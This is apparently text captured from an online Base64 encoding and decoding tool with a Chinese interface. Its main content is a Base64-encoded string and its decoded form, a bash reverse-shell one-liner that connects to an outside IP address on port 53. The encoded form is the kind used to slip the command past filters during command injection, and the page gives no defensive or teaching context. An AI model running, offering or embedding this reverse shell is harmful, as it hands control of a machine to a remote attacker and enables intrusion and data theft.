 请输入要进行 Base64 编码或解码的字符
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuMTE4LjQuMTg0LzUzIDA+JjEK
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果:
bash -i >& /dev/tcp/114.118.4.184/53 0>&1